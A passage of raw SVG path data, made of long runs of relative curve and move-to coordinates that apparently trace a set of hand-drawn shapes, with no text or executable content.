			c-0.4,6.5,0,13.1,0.1,19.7c0.1,7.1,3.5,10.6,10.5,10.8c9.4,0.3,18.8,0.5,28.2,0.9c5.8,0.2,11.5,0.8,17.3,0.9
			c4.7,0,8.4-3.4,8.7-8.1c0.5-7.8,1.1-15.7,1-23.6c-0.1-4.8,3.6-1.6,4.9-3c0.4,1.2,0.9,2.3,1.1,3.5c0.6,4,1.2,7.9,1.6,11.9
			c0.3,3.6,3.2,7.4-0.6,10.8c-0.7,0.7-0.7,2.1-1.1,3.1c-1.2,2.9-0.2,3.8,2.8,3.8c5.5,0,10.9,0.2,16.4,0.4c0,1.7,0,3.3,0,5
			c-3,0.1-5.9,0-8.9,0.2c-0.7,0-1.5,0.6-2,1.2c-0.3,0.4-0.2,1.2-0.2,1.8c-0.6-0.2-1.5-0.3-1.7-0.7c-2.4-4.4-6.2-3-10-2.9
			c-9.8,0.3-19.6,0.3-29.4,0.3c-1.6,0-3.1-0.4-4.7-0.6c-0.1,0.2-0.1,0.4-0.2,0.6c3,1.6,6,3.1,9,4.7c-0.3,0.6-0.5,1.2-0.8,1.8
			c-4.9-1.9-9.8-3.8-14.8-5.6c-1.5-0.6-3.1-1.2-4.7-1.3c-8.7-0.1-17.4-0.1-26.2-0.2c-0.5,0-1-1.3-1.5-2c-0.4-0.5-0.9-1.3-1.4-1.3
			c-4.9,0.2-9.8,0.5-14.6,0.8c5.4,1.3,7.2,2.6,6.1,5.5c-0.3,0.8-1.7,1-2.3,1.8c-1.1,1.5-2.1,3.2-2.8,4.9c-0.2,0.6,0.4,2.2,0.8,2.2
			c2.2,0.2,2.3,0.1,1.1,2.6c-2.7,5.5-1.5,8,4.7,9.9c-2.5,5.7-2,6.4,4.1,7.3c0.9,0.1,1.6,1,2.5,1.5c-4.2-0.4-8.3-0.7-12.5-1
			c-1.1-0.1-2.2,0.2-3.3,0.3c1.2,0.7,2.3,2,3.5,2c5.1,0.3,10.1,0.2,15.2,0.3c1.6,0,3.3,0.1,4.9,0.2c-1.8-0.5-3.7-1.1-5.6-1.5
			c-0.8-0.2-1.6,0-2.5,0.1c3.3-4.7,3-7.5-3.6-7.4c-0.9,0-1.8-0.8-2.7-1.2c0.4-0.7,0.7-1.4,1.1-2.1c-4.6-0.8-2.4-3.2-0.9-5
			c1-1.3,2.3-2.4,3.7-3.3c2.5-1.7,3.9,0.5,6,1.5c5,2.3,10.2,4.5,16,4.3c1,0,2.1,0.1,3.1,0.2c-0.5-0.9-0.8-2.2-1.6-2.7
			c-3.6-2.1-0.3-7.6-4.6-9.3c0.7-0.4,1.5-1.4,2-1.2c2.7,0.8,5.3,2.3,8.1,2.8c4.5,0.8,9.1,1,12.4,4.9c1.6,1.9,2.9,0.7,2.3-1.2
			c-0.8-2.7-2.4-5.1-3.4-7c4.2,0.6,4.5,0.8,9.5,5.8c0.3,0.3,0.9,0.7,1.3,0.7c4.2-0.1,8.4-0.2,12.6-0.4c1.1-0.1,2.7-1.1,3.3-0.6
			c3.7,2.7,6.6,1,9.8-1c0.7-0.4,4.9-1.9,1.5,1.9c0,0,0.6,0.8,1.1,1c1.7,0.9,3.5,1.7,5.2,2.6c0,0-0.2-0.2-0.2-0.2
			c1.5,1.3,2.9,2.6,4.4,3.9c-1.5,1.1-3.2,2-4.5,3.3c-0.8,0.8-1.9,2.8-1.7,3c1.2,1,2.6,1.7,4,2.4l-0.1-0.1c0.1,1.8,0.1,3.7,0.2,5.5
			c-1.2-0.9-2.4-1.9-3.6-2.6c-0.5-0.3-1.3-0.2-1.9-0.2c-0.3,2.8-1.3,1.3-2.6,0.7c-3-1.4-7.3-3.1-9.1,0.1c-1.6,2.9-3.4,2.1-5.3,2.5
			c0.4-0.3,0.7-0.7,1.1-1c-0.4-0.3-0.9-1-1.1-0.9c-1.5,0.5-3,1.9-4.4,1.8c-6.2-0.5-12.4-1.4-18.6-2c-1.9-0.2-3.9,0-5.8,0.3
			c-0.7,0.1-1.2,0.9-1.8,1.4c0.8,0.4,1.5,1.2,2.3,1.2c6.9,0.2,13.8,0.4,20.7,0.3c2.7,0,5.3-0.8,8-1.2c1.8,0.6,3.6,1.5,5.4,1.6
			c6.7,0.2,13.4,0.2,20.1,0.1c3.6,0,7.2-0.4,10.7-0.6c0,4,0,8,0,12c-0.9-0.7-1.7-2-2.6-2.1c-2.6-0.3-5.2-0.1-7.8-0.1
			c-0.3,0-0.6,0.2-0.9,0.4c0.8,0.8,1.7,1.6,2.4,2.5c0.3,0.3,0.2,1,0.1,1.5c-1.6,7.7,2.5,12,8.9,14.9c0,0.3,0,0.7,0,1
			c-0.5,0-1,0-1.5,0c-1.5,0-2.9,0.1-4.4,0.1c0.1,0.4,0.1,1.3,0.2,1.3c1.6,0.1,3.1,0,4.7,0c0.3,0,0.6-0.2,0.9-0.3c0,2.3,0,4.7,0,7
			c-2.1-0.5-4.1-1.1-6.2-1.4c-0.9-0.1-1.8,0.4-2.7,0.6c0.5,0.7,0.9,1.7,1.6,2c2.4,0.8,4.9,1.3,7.3,1.8c0,2.3,0,4.7,0,7
			c-4.8-2.2-9.3-0.7-13.9,0.7c-2.1,0.6-4.6,0.4-6.9,0.2c-4.3-0.4-8.6-1.2-13-1.6c-1.6-0.1-3-0.3-1.3,2.4c1.5,2.5,0.3,6.5,4.2,7.9
			c0.2,0.1,0.3,1.1,0.1,1.3c-3.6,3.8-1.4,8.9-3.1,13.1c-4.3,0-8.7,0-13,0c-0.5-2.6-2.3-6.2-1.2-7.5c4.3-5.4,2-9.6-0.9-14.2
			c0.6-0.6,1.2-1.2,1.8-1.9c0.1-0.1-0.4-0.6-0.5-0.9c-0.5,0.9-1,1.7-1.4,2.6c-1.7,0.2-3.4,0.4-5.1,0.6c4.3,4.8-1.3,2.8-2.2,2.8
			c-3.8-0.2-7.6-0.6-11.2-1.6c-3.3-0.9-3.8-3-0.8-5.2c0.4,1,0.7,2.9,1.2,3c1.3,0.2,2.7-0.4,4.1-0.7c-1.2-0.5-2.4-1-3.6-1.4
			c-0.6-0.2-1.2-0.5-1.8-0.7c-1-0.9-1.9-2.4-2.9-2.5c-3.8-0.4-7.6-0.2-11.5-0.3c-7.3-0.2-14.6-0.4-21.9-0.5c-0.8,0-1.5,0.4-2.3,0.6
			c0.5,0.4,1.1,0.8,1.5,1.2c0.4,0.4,0.7,0.9,1.1,1.3c-0.6,0.2-1.2,0.6-1.7,0.6c-5.3,0.3-10.6,1-15.9,0.7c-6.8-0.3-13.6-1.3-20.3-2.1
			c-0.4,0-0.7-0.6-1-0.9c0.4-0.2,0.8-0.6,1.1-0.5c2.3,0.1,4.6,0.3,6.9,0.4c0.9,0,1.8-0.4,2.7-0.6c-0.8-0.3-1.6-0.8-2.4-0.9
			c-5.9-1-12.3,0.5-17.7-3.1c1.1-0.8,2.2-2.3,3.3-2.4c5.1-0.2,10.2-0.3,15.3,0.2c5.8,0.5,11.5,1.7,17.2,2.6
			c-2.4-0.1-4.8-0.3-7.2-0.4c0,0.3,0,0.6,0,0.9c2.4-0.2,4.7-0.4,7.1-0.6c4.4-0.4,8.8-0.8,13.2-1.2c0,0.2,0,0.4,0.1,0.6
			c-1.5,0.2-3.1,0.3-4.6,0.5c0,0.3,0,0.6,0,0.9c7.6,0,15.2,0,22.7,0l-0.1,0.1c5.6,0.4,11.3,0.8,16.9,1.2c0-0.5,0.1-0.9,0.1-1.4
			c-3.6-0.2-7.1-0.4-10.7-0.8c-1.2-0.1-3.4-1-3.4-1.5c0-3.2,0.4-6.4,0.8-9.7c0.1-1.3,0.7-2.6,0.6-3.9c-0.7-5.7-1.6-11.4-2.4-17.1
			c-0.3-2.2-1.3-3.2-3.8-3.4c-7-0.8-14-2.6-21-2.9c-11.8-0.6-23.7-0.4-35.6-0.3c-1.2,0-2.3,1.8-3.5,2.7c0,0,0-0.2,0-0.2
			c-0.9,6.4-2.2,12.7-2.6,19.2c-0.2,3,1.3,6,1.8,9c0.1,0.8-0.6,1.8-1,2.8c-1.4-1.2-5.5,1.1-4.6-2.7c1.8-7.2-2-14.9,1.8-21.9
			c0.1-0.2-0.1-0.7-0.3-0.8c-3.2-1-6.3-2.3-9.6-2.7c-5.4-0.8-11,2.4-16.4-0.8l-0.1,0.2c-2.6,1-5.2,1.9-7.6,3.1
			c-0.4,0.2-0.3,1.7-0.4,2.6l-0.1-0.2c-1.3,2.3-2.6,3.6-4.9,0.9c-0.4-0.5-1.7-0.3-2.7-0.3c-1.6-0.6-3.2-1.2-4.8-1.9
			c-0.1,0.4-0.2,0.8-0.2,1.3c1.7,0.1,3.4,0.3,5.1,0.4c-0.4,4.3-0.9,8.6-1.3,12.8c-2.7-2.6-5.4-0.3-8,0.1c-0.1,0-0.3-0.2-0.4-0.3
			l0.2,0.1c-0.6-1.4-1.1-2.9-1.7-4.3l0.1,0.3c-0.6-1.8-1.3-3.6-1.9-5.4c1.2,0,2.3,0,3.5-0.1c-0.2-0.7-0.2-1.9-0.7-2.1
			c-1.1-0.4-2.3-0.4-3.5-0.5c0.1,0.8,0.2,1.6,0.3,2.4c-4.3-1.2-8.7-2.4-13.1-3.5c-0.3-0.1-1.1,0.6-1.1,0.9
			c0.4,5.1,0.9,10.2,1.4,15.3c-2.5,2.9-2.8,6.3-0.5,9.2c1.6,2.1,1.2,2.4-1,2.3c-1.7-0.1-3.3,0-5-0.3c-0.5-0.1-1.1-1-1.1-1.6
			c0.1-7.4,0.3-14.8,0.4-22.2c0.1-9.3,0.1-9.2-8.9-11c-1.3-0.2-2.5-1.1-3.8-1.2c-1.3-0.1-2.9-0.2-4,0.4c-4.2,2.4-8.3,2.1-12.2-0.1
			c-5-2.8-10.9-2.8-15.7,0.7c-0.5,0.3-1.2,0.4-1.8,0.5c-5.4,0.5-9.7-5.3-15.5-2.7c-0.1,0.1-0.7-0.5-0.7-0.6c0.1-0.4,0.4-1,0.7-1
			c6.3-1.3,12.6-3.5,18.9-3.4c7.1,0.1,7.8-1.9,7.9-9.7c0-6.2,1.4-12.4,2.3-18.6c0.1-0.4,0.9-0.6,1.4-0.9c1,3,3.7,6.9,2.7,8.8
			c-3.4,6.4,0.5,12.4-0.3,18.5c-0.1,0.9-0.6,4.6,3.2,4.7c10.4,0.4,20.9,1.8,31.3,1.6c15.1-0.3,30.2-1.8,45.3-2.7
			c4.7-0.3,9.4-0.4,14.2-0.4c11.1,0,22.2,0.2,33.2,0.2c1.2,0,2.7-0.8,3.4-1.7c3.8-5,4.7-10.9,4.4-17c-0.1-1.1-2.2-2.2-3.4-3.2
			c1-0.5,2.1-1.1,3.1-1.7c0.1-0.1-0.1-0.6-0.1-0.9c0.1-2.7,0.3-5.5,0.4-8.2c-2.6,0-5.1,0-7.7-0.1c-1.5,0-3.1,0-4.4-0.5
			c-1.3-0.5-4.7,1.4-3.3-2.6c-1.6-0.1-4.1-0.9-4.7-0.1c-1.7,2-1.4,2.3-3.6,2.2c-3.1-0.1-6.3-0.3-9.4-0.5c-0.5,0-0.9-0.5-1.4-0.8
			c0.4-0.2,0.9-0.5,1.3-0.5c2.9,0,5.7,0,8.6,0c-3.3-1.1-6.7-0.7-9.9-1.2c-2.5-0.4-5.3,3.5-7.5-0.5c-0.6,0.4-1.3,0.8-1.9,1.3
			c-0.7,0.5-1.5,1.3-2.2,1.4c-6.8,0.4-13.7,0.7-20.5,0.9c-0.7,0-1.4-0.3-2.1-0.5c1.5-3-0.1-2-1.7-1.3c-2,0.8-4,1.9-6.1,2.1
			c-3.9,0.4-7.9,0.3-11.9,0.4c-4.1,0.1-8.2,0.2-12.3,0.2c-0.9,0-1.7-0.6-2.6-1c0.8-0.2,1.7-0.7,2.5-0.7c4.8-0.1,9.6-0.1,14.5-0.2
			c0.5,0,1-0.6,1.4-0.9c-0.4-0.2-0.8-0.6-1.3-0.6c-5.6,0-11.5-1-16.8,0.4c-8.1,2.1-15.6-1.2-23.6-0.4c-7.3,0.7-14.9-0.6-22.3-0.9
			c-0.8,0-2.4,0.7-2.4,0.9c1,4.6-2.6,2.6-4.1,2.6c-8.3,0.1-16.6-0.3-24.9-0.2c-12.2,0.2-24.4,0.6-36.6,1.1c-1.2,0.1-3.3,1.8-3.4,2.8
			c-0.6,8.1-0.9,16.2-0.8,24.3c0,1.6,2.3,4.5,3.8,4.7c6.1,0.6,12.2,0.4,18.4,0.4c1.3,0,2.7-1,4-0.8c5.5,0.8,11,2.2,16.5,2.8
			c3.5,0.4,7,0,9.3,3.5c0.5,0.8,2.3,0.8,3.5,1c0.6,0.1,1.2-0.2,1.9-0.2c-0.4,0.6-0.7,1.3-1.2,1.8c-5.5,5.5-6.4,12.8-2.4,19.7
			c2.4,4.2,1.8,9.3-1.5,12.5c-0.4,0.4-0.7,1-1,1.4c0.6,0.2,1.2,0.7,1.7,0.7c5.2-0.2,10.5-0.7,15.7-0.6c7.2,0.1,14.4,0.7,21.5,1.1
			c5.4,0.3,10.8,0.5,16.2,0.7c0,0.3,0,0.7,0,1c-2,0.3-3.9,0.6-5.9,1c3.7,0.6,7.3,0.7,10.9,0.6c0.7,0,1.8-0.2,2.1-0.7
			c0.7-1.3,0.5-1.4,1.2-1.4c8.6-0.4,17.2-0.6,25.8-1.3c1.6-0.1,3.2-1.7,4.7-2.5l0,0c0.7,0.9,1.5,2.5,2.2,2.4
			c6.7-0.2,13.4-0.6,20-1.2c5.2-0.4,10.3-1.3,15.5-1.6c1.1,0,2.2,1.9,3.4,3c-1.7,0.4-3.3,0.9-5,1.3l0.4,0.2
			c-4.2,1.1-8.3,2.8-12.5,3.1c-5.8,0.3-8.4,2-7.4,7.4c1.1,6.4-2.3,13.1,1.6,19.3c-5.3,0-10.7,0-16,0c0.4-7.4,0.8-14.9,1-22.3
			c0-0.5-0.9-1.1-1.4-1.6c-8.3-7.1-18.2-4.3-27.6-4.8c-0.5,0-0.9,0.3-1.4,0.4c0.2,0.4,0.2,0.9,0.5,1.1c0.6,0.5,1.4,0.9,2.1,1.3
			c-1,0-2,0-3,0.1c-3.3,0.1-6.6,0.1-9.9,0.3c-7.6,0.5-15.4,2.2-22.5-2.4c-0.7-0.4-1.5-1-2.2-1c-0.9,0-1.8,0.6-2.6,1
			c0.8,0.3,1.6,0.5,2.4,0.8c1,0.4,1.9,0.9,2.9,1.3c-0.9,0.4-1.8,1.1-2.7,1.2c-4.6,0.2-9.3,0.3-13.9,0.2c-1.3,0-2.8-0.8-3.8-1.7
			c-3.7-3.5-5.3-3.5-8.7,0.1c-0.6,0.6-1.7,0.7-2.6,0.7c-1.1,0-2.3-0.5-3.4-0.5c-9.5,0-19,0-28.4,0.1c-1.5,0-3.2,0.2-4.3,1
			c-1.2,0.8-3.4,2.1-0.9,4c0.5,0.4,1.1,0.6,1.6,0.8c-0.7,0.3-1.5,0.3-2,0.8c-1.2,1-3.2,2.4-3,3.3c0.2,1.7,1.8,3.2,2.9,4.8
			c0.1,0.2,0.9,0,1.4-0.1c-0.5,0.3-1,0.5-1.5,0.8c-1,0.7-2,1.5-2.9,2.2c1,0.6,2,1.1,2.9,1.9c0.7,0.6,1.2,1.6,1.7,2.3
			c0,0-0.1,0.1-0.4,0.2c-1.3,1.2-2.7,2.4-4,3.6c-3.7,0-7.3,0-11,0c-0.1-7.4-0.1-14.8-0.4-22.2c0-1.1-1.3-2.9-2-3
			c-5.9-0.1-11.9,0.1-17.8,0.4c-0.8,0.1-2.3,1.6-2.2,2.4c0.3,6.3,0.9,12.7,1.4,19l-0.1-0.1c0.4,1.1,0.8,2.2,1.2,3.4
			c-3.7,0-7.3,0-11,0c0.2-8.2,0.5-16.3,0.5-24.5c0-0.8-1.9-2.1-3-2.2c-3.5-0.3-7-0.3-10.4-0.3c-6.2,0-12.4,0-18.6,0
			c0-0.4,0-0.9,0-1.3c20.3,0,40.6,0,60.9,0c0-0.4,0-0.7,0-1.1c-24.6,0-49.3,0-74.9,0c2.6,0.7,4.2,1.1,5.8,1.5
			c-3.9,0.7-7.8,0.9-11.5,0.6c-2.2-0.2-4.3-1.2-6.4-2c-2-0.7-4-1.6-5.9-2.4c-0.1,1.4,0,2.9-0.4,4.3c-0.3,1.1-1.2,2-1.7,3
			c-0.4,0.8-1.1,1.6-1.1,2.5c-0.1,7.3-0.1,14.6-0.1,21.8c-2.3,0-4.7,0-7,0c-0.3-6.4-0.6-12.9-0.8-19.3c-0.1-3.9-1.8-5.7-5.8-5.8
			c-10.3-0.1-20.6-0.5-30.9-0.7c-7.1-0.1-14.3,0.4-21.4,0c-2.2-0.1-4.3-1.4-6.7-0.4c-0.2,0.1-0.7-0.8-1.1-0.9c-1.4-0.4-2.8-1-4.2-1
			c-1.1,0-2.1,1.2-3.2,1.3c-3.7,0.4-7.5,0.5-11.2,0.7c-6.5,0.4-13.3-0.1-19.2,3.4c-1.2,0.7-2.4,2.3-2.5,3.5
			C246.6,521,246.5,527.4,246.2,533.9z M283.4,15.8c-0.6,0-1.2,0.1-1.8,0.1c0.8,0.8,1.6,1.6,2.5,2.2c0.4,0.3,1.2,0.1,1.8,0.2
			c-0.4-0.5-0.9-0.9-1.3-1.4c-0.4-0.4-0.9-0.9-1.3-1.3c1-0.4,2-0.9,3-1.3c-0.3-0.3-0.6-0.6-0.8-1C284.8,14.2,284.1,15,283.4,15.8z
			 M153.2,467.3L153.2,467.3c-1.1-0.3-2.3-1.2-3.3-1c-2.6,0.5-5.1,1.5-7.6,2.4c-1.7,0-3.3,0-5,0c0.1,0.4,0.1,0.9,0.2,1.3
			c1.6-0.5,3.3-0.9,4.9-1.4c3.2,0.3,6.4,0.7,9.6,1c-2,2.5-3,5,0.3,7.4c-1.9,0-3.7,0-5.6,0c0.2,1.4,0.4,2.7,0.7,4.1
			c-1.3,0.1-2.7,0.2-4,0.4c-2.3,0.4-3.5-0.6-3.9-2.9c-0.1-0.5-1-1.3-1.2-1.2c-2.4,1-6.4-0.1-5.9,4.7c0.4,4.1,1,8.4,0.3,12.4
			c-0.7,4.5,1.7,5.1,4.8,5.7c1.1,0.2,2.3,0.4,3.4,0.4c10.4,0.4,20.8,0.9,31.2,1.1c7.6,0.1,15.2-0.3,22.7-0.7
			c1.1-0.1,2.1-1.4,3.1-2.1c-1.2,0-2.7,0.4-3.6-0.2c-1.3-0.9-4.5,4.4-4-1.3c0.1-1-7.1-1.6-7.7-0.5c-1.6,3.3-4.4,3-7.2,2.8
			c-5.5-0.5-11-1.4-16.6-1.6c-5.7-0.2-6.5-1-6-7l0,0c2.4,1.8,4.8,3.7,6.2,4.8c-0.2-0.4-1-1.8-1.6-3.3c-1.3-3.2-2.9-5.5-7-6.1
			c-1.4-0.2-2.3-3.7-3.5-5.6c1.7-1.4,3.3-2.7,5-4.1c0.6,0.5,1.6,1,1.7,1.5c0.3,3.6,1.5,2.5,3.4,1c5.1-4.2,6.2-4.2,12.3-0.1
			c0.1,0,0.1,0.1,0.1,0.3c1.9-1.4,3.9-2.9,5.8-4.3c-1.3,2.1-0.7,3.2,1.7,2.5c4.2-1.3,8.1-3.3,9.9-7.7l0.1,0
			c-0.2-1.7,0.1-3.9-2.8-3.3c-3,0.6-6,1.3-8.9,2c-3.3,0.8-3.1,2.4-1,4.4c-0.8-0.2-1.8-0.1-2.3-0.6c-1.3-1.2-2.3-2.6-3.5-3.9
			c1.1-0.3,2.1-0.6,3.2-1c0.3-0.1,0.6-0.6,0.8-1c-0.4-0.2-0.9-0.5-1.3-0.4c-3.7,1.2-7.3,2.5-11,3.8
			C158.4,468.3,157.3,463.9,153.2,467.3z M54.1,22.8l0.2,0c-0.9-1-1.8-2-2.6-3c-0.4,1-1.1,2-1.2,3c-0.1,7.3-0.3,14.6,0.2,21.8
			c0.1,1.4,2.8,3.5,4.5,3.6c4.8,0.5,9.8-0.1,14.7,0.3c1.6,0.1,3,1.9,4.7,2.5c1.2,0.5,2.6,0.6,3.9,0.5c1.3-0.1,2.6-1,3.9-1
			c4.9,0,9.9,0.6,14.8,0.5c4.7-0.1,9.4-1.5,14-1.1c3.4,0.3,4.2-0.8,4.3-3.6c0.3-7.9,0.7-15.7,0.6-23.6c0-4.2-3-6-7.4-5.2
			c-0.8,0.1-1.6,0.2-2.5,0.2c-11.9-0.4-23.8-1.9-35.6,0.7c-0.7,0.2-1.6-0.7-2.5-0.8c-4.2-0.5-8.5-0.9-12.8-1c-0.2,0-0.4,3.6-0.7,5.5
			c0,0.3-0.5,0.5-0.7,0.7L54.1,22.8z M277.5,427.1c0.9-0.9,1.7-1.8,2.6-2.8c-0.2-0.2-0.3-0.4-0.5-0.6c-1.5,0.7-3,1.4-4.5,2.1
			c0.9,0.4,1.7,0.8,2.6,1.2c4.8-0.4,9.6-0.8,14.4-1.2c0.5-0.1,1-0.6,1.6-0.8c-0.7-0.3-1.4-0.9-2-0.8
			C286.9,425.1,282.2,426.1,277.5,427.1z M234.3,486.3c-3.4-1.1-3.9,0.4-2.9,3.3c-0.8-0.2-1.7-0.8-2.2-0.5c-3.2,1.5-5.6,5.6-10.1,3
			c-0.4,1.1-0.9,2.1-1.3,3.2l0.1-0.1c-1.4,0.2-2.8,0.4-4.2,0.7c-3.2,0.6-6.4,1.2-9.5,2c-0.5,0.1-0.7,1.3-1,2c0,0.1,0.5,0.5,0.8,0.5
			c2.4-0.1,4.7-0.3,7-0.3c7.6,0.1,15.2,0.3,22.8,0.3c9.6,0,19.2,2.4,28.8-1.1c4.1-1.5,7.2-3.9,6.6-7.1c-0.6-3.3-0.4-6.8-1.2-10.1
			c-0.7-2.9-1.4-6.6-3.5-8.1c-3.5-2.6-8-4.4-12.3-5.4c-9.3-2.2-18.2,1.7-27.4,2.7c-0.7,0.1-1.1,1.9-1.7,2.9l0.1-0.1
			c-1.4,0-2.9,0.1-4.3,0.1c0.1-0.1,0.1-0.3,0.2-0.4c-1.5,0.2-3.6-0.1-4.3,0.8c-2,2.4-3.5,1.3-5.2-0.1c0.5-1.3,1.1-2.6,1.6-3.8
			c-0.9-0.2-1.8-0.5-2.7-0.7c0.4,1.5,0.8,3.1,1.2,4.6c-0.6-0.3-1.2-0.6-1.8-0.9c-1.3-0.5-2.5-1-3.8-1.5c-0.2,1.2-0.5,2.5-0.5,3.7
			c-0.1,4.3-0.1,8.6,0,12.9c0,3.1,0,3,2.8,2c0.5-0.2,1.2,0,1.7,0.3c0.7,0.5,1.2,1.2,1.8,1.8c0.4-1.2,0.7-2.4,1.1-3.6
			c4.4,0.2,8.8,0.5,13.3,0.6c0.1,0,0.5-1.2,0.5-1.2c-1.7-0.8-3.5-2.3-5.2-2.1c-2.8,0.4-5.5,1.8-8.2,2.7c0.4-1.1,1.3-2.4,1-3.1
			c-2.6-5.9,1.6-3.7,3.9-3.3c1.1,0.2,2.1,0.9,3.2,1.4c3.3,0.2,6.7,0.8,9.9,0.3c2.5-0.3,4.5-1,5.7,1.8
			C234.9,486,234.6,486.1,234.3,486.3z M86.1,220.6c-3.9,0-7.8,0-11.7,0C78.4,221.9,82.4,224.2,86.1,220.6c0.6,0.7,1.2,1.9,1.8,1.9
			c9,0.1,18,0.1,27,0.1c-0.4-1-0.9-1.1-1.3-1.1C104.4,221.2,95.3,220.9,86.1,220.6z M61.5,224.4c-5.7,0-11.4,0-17.1,0
			c5.7,1.4,11.4,1.8,17.1-0.1c0.9,0.4,1.8,1.1,2.7,1.1c13-0.3,25.9,2.6,38.9,0.4c2.1,0.1,4.1,0.3,6.2,0.4c0,0,0.1-0.5,0.2-0.7
			c-2,0.1-4,0.2-6,0.3c-0.2,0-0.3,0-0.5,0.1c-1.1-0.5-2.3-1.4-3.4-1.4C86.8,224.4,74.2,224.4,61.5,224.4z M197.2,40
			c-0.5,7.5,1,10.1,6.9,10.5c11.1,0.7,22.2,1.3,33.3,1.5c2.9,0.1,5.8-1.2,8.6-2.1c4.2-1.3,8.3-3.4,12.5-4c3.8-0.6,5-2,5.3-5.6
			c0.5-6,1.6-11.9,2.4-17.9c0.1-0.4,0.1-1.2,0-1.3c-2-0.7-4-1.9-5.9-1.9c-10.6,0.2-21.1,0.6-31.7,1c-0.3,0-0.6,0.3-0.8,0.5
			c-4.2,4.8-9.5,2.9-13.2,0.5c-5.5-3.5-10.2-0.5-15.2-0.1c-0.9,0.1-2.2,2.4-2.2,3.8c-0.2,5.1,0,10.2,0.1,15.4L197.2,40z M281.3,43.5
			c-2.1-0.4-4.1-0.7-6.2-1.1c-0.6-1.5-1.2-2.9-1.8-4.4c-0.3-0.9-0.5-1.8-0.8-2.6c-0.8,1.1-2,2-2.3,3.2c-0.5,1.7,0,3.6-0.5,5.3
			c-1.1,3.5,0.6,6.5,4.3,6.6c9.8,0.4,19.6,1.2,29.4,0.9c8.9-0.3,17.8-1.7,26.6-2.8c2.6-0.3,4.6-1.4,4.5-4.8
			c-0.2-4.9-0.5-9.9,0.2-14.7c0.5-3.4-3.2-7.8,2.1-10.1c-0.3-0.6-0.6-1.6-1-1.7c-2.2-0.5-4.5-1.2-6.8-1.1
			c-9.1,0.3-18.3,0.6-27.4,1.3c-2.9,0.2-5.8,1.3-8.7,1.9c-0.8,0.2-2.6,4.8-2.6-0.4c0-0.2-0.7-0.4-1.1-0.6c-1.1,2.9-7.2-0.7-6.6,5.3
			c0.1,1.4-3.9,3.2-6.1,4.8c-0.6,0.4-1.4,0.6-2.2,0.9c0.6,0.7,1.1,1.7,1.8,1.9c3.5,0.8,7.1,1.3,10.7,2.1c0.8,0.2,1.4,0.7,2.1,1.1
			c-0.7,0.5-1.3,1.1-2,1.5c-2.8,1.6-1.9,2.6,0.4,3.5c0.5,0.2,0.9,0.7,1.3,1.1c-0.5,0.3-1.1,0.6-1.6,0.9
			C285.3,42.1,283.3,42.8,281.3,43.5z M282.4,500.5c0.1,4.4,2.9,1.9,4.8,1.9c-1.6-0.6-3.3-1.2-4.9-1.7c8.4,0.9,16.8,2.4,25.2,2.6
			c9.3,0.2,18.7-0.6,28-1.3c4-0.3,4.7-3.9,2.2-7.5c-2-2.9-5.1-5-7.2-7.8c-0.7-0.8,0-2.9,0.3-4.2c0.1-0.5,1.3-0.8,2.1-0.9
			c1.7-0.3,3.4-0.4,5.1-0.6c-1.2-1.6-2.4-3.1-3.6-4.7c-0.3-1.3-0.7-2.6-1-3.8c-0.4,0.3-0.9,0.7-1.3,1c0.8,0.9,1.7,1.8,2.5,2.6
			c-1.8,0.5-3.7,1.6-5.4,1.5c-4.5-0.3-9,3-13.5-0.1c-0.5-0.3-0.9-0.7-1.4-1c0.5-0.3,1-0.7,1.5-0.9c0.8-0.3,1.7-0.4,2.5-0.5
			c-0.8-0.4-1.6-1-2.4-1.3c-1.5-0.4-4,0.1-1.8-2.8c1.2-0.2,2.4-0.4,3.5-0.7c0,0-0.1-0.8-0.2-1.3c-0.8,0.6-1.7,1.2-2.5,1.7
			c-0.3,0.2-0.6,0.3-0.9,0.4c-1.3-0.6-3.5-2-3.6-1.8c-2.7,3.5-5.8,1.5-8.9,1c-5.3-0.8-10.6-1.6-15.9-2.3c-0.5-0.1-1.1,0.9-1.7,1
			c-2.4,0.5-4.8,0.9-7.3,1.1c-0.4,0-0.9-1.3-1.3-1.9c0.7-0.2,1.5-0.4,2.2-0.5c0.9-0.2,1.8-0.4,2.7-0.6c-0.8-0.4-1.6-1.2-2.4-1.2
			c-7-0.1-14-0.1-22.4-0.1c4.9,1.6,8.5,2.8,12,3.9c0,1.2,0.1,2.4,0.1,3.7c0.8-0.7,1.5-1.4,2.3-2c-0.9-0.5-1.7-1-2.6-1.5
			c1.6-0.6,3.3-1.1,4.9-1.7c0.3,1.4,0.7,2.8,0.8,4.3c0.2,4.2,0.4,8.5,0.4,12.7c0,5.2-1,10.8,7.4,9.5c0.4-0.1,1,1.3,1.6,2
			c-0.9,0.2-1.8,0.6-2.7,0.5c-0.6,0-1.1-0.8-1.7-0.9c-1.4-0.1-2.8,0.1-4.2,0.1c0.8,1,1.4,2.7,2.5,3
			C277.9,500.2,280.2,500.2,282.4,500.5z M767.9,48.4c-1,1.2-2.9,2.7,0.6,2.8c2.3,0.1,4.6,0,6.9-0.1c0.7,0,1.5-0.3,2.2-0.5
			c-0.6-0.6-1.1-1.3-1.8-1.8c-0.6-0.5-1.4-0.8-2.1-1.3c0.1-1.3,0.5-2.6,0.4-3.9c-0.4-8.2-0.9-16.3-1.3-24.5
			c-0.2-4.5-2.5-6.4-6.9-6.2c-3.1,0.1-6.3-0.2-9.4-0.1c-1,0-1.9,0.7-2.8,1.1c-1.8,0.8-3.6,2.1-5.5,2.3c-1.8,0.2-3.8-0.5-5.7-0.8
			c1.6-0.7,3.1-1.3,4.7-2c-2.4-0.6-5.8-1-6.6,0.3c-2.1,3.4-4.8,2.9-7.8,2.9c-7.4,0-14.9-0.1-22.3,0.2c-1.3,0-3.5,1.5-3.6,2.4
			c-0.3,8.7-0.2,17.5,0,26.2c0,1,1.4,2.6,2.2,2.7c8.2,0.7,16.4,1.5,24.7,1.6c6.1,0.1,12.2-1.1,18.3-1.4
			C757.4,48.2,762.7,48.4,767.9,48.4z M776.3,502.4c3.4,2.7,6.4,1.1,9.2-1.1c2.6-2.1,1.4-4.6,0.3-7.2c-0.5-1.3-0.8-3-0.6-4.4
			c1-6.8,1.4-13.3-1.2-20.1c-1.2-3.1-2.1-3.7-4.7-3.7c-7.8,0.1-15.6,0.2-23.3,0.2c-3.4,0-6.8-0.1-10.2-0.2
			c-5.9-0.2-11.8-0.4-17.7-0.8c-0.8-0.1-1.6-1.3-2.3-2c0.8-0.4,1.6-0.8,2.4-1.1c0.5-0.2,1.1-0.4,1.6-0.6c-0.5-0.3-1-0.9-1.5-0.9
